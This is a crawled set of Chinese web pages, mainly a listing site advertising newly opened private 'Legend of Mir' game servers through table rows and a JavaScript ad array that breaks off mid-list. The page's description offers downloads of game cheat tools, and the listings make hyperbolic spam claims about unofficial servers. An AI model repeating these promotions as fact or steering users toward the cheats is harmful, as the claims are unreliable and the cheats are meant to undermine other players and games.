<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.54wan.com/top.html
body_size: 1307
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>TOP</title>
<style type="text/css"> 
<!--
body {
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
font-size:12px;
}
td
{
	font-size:12px;
	color: #FF0000;
}
a:link {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:visited {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:hover {
font-size: 12px;
color: #D1320A;
text-decoration: none;
}
.tableBorder1 {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	LINE-HEIGHT: normal;
	FONT-STYLE: normal;
	BACKGROUND-COLOR: #D1320A;
	FONT-VARIANT: normal;
	border: 0px solid #FF0000;
}
.STYLE1 {color: #FF0000}
.STYLE2 {color: #FF0000}
-->
</style>
<script type="text/javascript">
function showtime(){
	var nowtime = new Date();
	var nowYear = nowtime.getFullYear();
	var nowMonth = nowtime.getMonth()+1;
	var nowDate = nowtime.getDate();
	var nowHour = nowtime.getHours();
	var nowMinute = nowtime.getMinutes();
        var nowApm = "";
	if(nowMinute >= 0 && nowMinute < 30){nowMinute = "30分";}
	    else{nowMinute = "00整";}
	if(nowHour >= 0 && nowHour <= 8){nowApm = "通宵" ;}
        else if(nowHour > 8 && nowHour <= 12){nowApm = "上午" ;}
        else if(nowHour > 12 && nowHour <= 17){nowApm = "下午" ;}
	else{nowApm = "晚上";}
	if(nowMinute == "00整"){nowHour=nowHour+1;}
	document.write(nowMonth+"月"+nowDate+"日"+"/"+nowHour+"点"+nowMinute+"开放");
}
function showwz(){
    if( typeof(remote_ip_info)!='undefined' && remote_ip_info['ret']==1 ){
        document.write('【'+remote_ip_info['city']+'兄弟的传奇】');
    }
}
</script>
</head>
<body>
<table class="tableBorder1" align="center" border="0" cellpadding="5" cellspacing="1" width="1003">
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td><div align="center"><a href="http://www.9000wan.com/" target="_blank">人气网页游戏<img src="./img/2.gif"><br>
</a></div></td>
<td>
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">变态绿色公益服<br>
</a></div>
</td>
<td>
<div align="center"><font color="#ff0000"><script type="text/javascript">showtime()</script></font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/" target="_blank"><img src="./img/1.gif">绿色封挂公平<img src="./img/1.gif"><br>
</a></div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/" target="_blank">███稀有游戏██████变态无限元宝_页游SF███<font color="#FF0000">推荐</font><img src="./img/2.gif"></a></div>
</div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/" target="_blank">复古长久耐玩</a></div>
</div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td><div align="center"><a href="http://www.9000wan.com/" target="_blank">BT页游私服<img src="./img/2.gif"><br>
</a></div></td>
<td>
<div align="center"><a href="http://www.9000wan.com/" target="_blank">█网页游戏开服表█<br>
</a></div>
</td>
<td>
<div align="center"><font color="#ff0000"><script type="text/javascript">showtime()</script></font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/" target="_blank"><img src="./img/1.gif">网页游戏公益服<img src="./img/1.gif"><br>
</a></div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">█稀有h5游戏_传奇手游_超变态无限元宝服█<font color="#FF0000">推荐</font><img src="./img/2.gif"></a></div>
</div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">不花钱也是爷</a></div>
</div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">点击查看</a></div>
</td>
</tr>
</tbody>
</table>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://www.guisnt.com/
body_size: 51586
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>



<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://leg.73huyu.com" target="_blank" ><img src="Images/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =0;
dot='';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD class=font_R width=18%>【固顶通宵】<b><span class=STYLE7>精品推荐</span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://bluem2h1r.18gs.cn target='_blank'>█７６复古合击█</a></TD>
<TD width=13%><a href=http://bluem2h1r.18gs.cn target='_blank'>█首战首区█</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>█诚信稳定█</TD>
<TD>█７６经典█独家定制█正版授权█激情 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>█八年品牌█</TD>
<TD align=center width=8%><a href=http://bluem2h1r.18gs.cn target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.5e26xjgs.top:60372 target='_blank'>《〝飘逸祖玛〞》</a></TD>
<TD width=13%><a href=http://www.5e26xjgs.top:60372 target='_blank'>メ「必爆」充值メ</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>全自动★玩着</TD>
<TD>《一切靠打》《只卖会员》《全部看脸》 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>◆小怪狂暴充</TD>
<TD align=center width=8%><a href=http://www.5e26xjgs.top:60372 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.mu6391.xyz:12945 target='_blank'>新手村万倍爆切割</a></TD>
<TD width=13%><a href=http://r-945.mu6391.xyz:12945 target='_blank'>必爆福利怪★刷屏</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>﹍专属神器﹍</TD>
<TD>★★０充白票通关★全靠爆★超牛BUFF★ -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>脸白〃爆一切</TD>
<TD align=center width=8%><a href=http://r-945.mu6391.xyz:12945 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://sshl.180234.com target='_blank'>〓盛世火龙〓</a></TD>
<TD width=13%><a href=http://sshl.180234.com target='_blank'>〓单职业〓〓</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★三天合区★散人吃肉★一切靠 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>１８５微变火</TD>
<TD align=center width=8%><a href=http://sshl.180234.com target='_blank'>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =68;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>暗黑火龙176</TD><TD align=center width=8%><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沉默专属神器</TD><TD align=center width=8%><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>都可进终极图</TD><TD align=center width=8%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jojno.xyz:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.jojno.xyz:41300 target="_blank">《２０●全满》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>攻速无限刀</TD><TD align=center width=8%><a href=http://www.jojno.xyz:41300 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">≤萨瓦迪卡迷失≥</a></TD><TD width=13%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">复古无限刀迷失</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>━无捐献-无狂暴-无顶榜-复古迷失━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>轻变中变迷失</TD><TD align=center width=8%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jgjfg.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.jgjfg.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１８５▲火龙</TD><TD align=center width=8%><a href=http://www.jgjfg.xyz:22600 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakda.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.kakda.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆高爆狂撸◆</TD><TD align=center width=8%><a href=http://www.kakda.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jpjop.xyz:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.jpjop.xyz:20400 target="_blank">１．７６小极品+5</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗藏无沙捐</TD><TD align=center width=8%><a href=http://www.jpjop.xyz:20400 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无捐献无狂暴</TD><TD align=center width=8%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>三职业无捐献</TD><TD align=center width=8%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jfjef.xyz:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.jfjef.xyz:21500 target="_blank">新版首区★刚开一</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>BOSS遍地暴充</TD><TD align=center width=8%><a href=http://www.jfjef.xyz:21500 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.mamga.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.mamga.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76微变专属</TD><TD align=center width=8%><a href=http://www.mamga.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群213613115</TD><TD align=center width=8%><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版双授权█</TD><TD align=center width=8%><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.lqlpq.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.lqlpq.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.lqlpq.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.153dry.xyz:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.153dry.xyz:25266 target="_blank">２０送２０００块</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>２０２６新版</TD><TD align=center width=8%><a href=http://www.153dry.xyz:25266 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.lplop.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.lplop.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变龙渊复古</TD><TD align=center width=8%><a href=http://www.lplop.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.oaoka.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.oaoka.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１０元全服毕</TD><TD align=center width=8%><a href=http://www.oaoka.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakca.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.kakca.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>〈玩法多乐趣</TD><TD align=center width=8%><a href=http://www.kakca.xyz:23770 target="_blank">点击查看</a></TD></tr>';
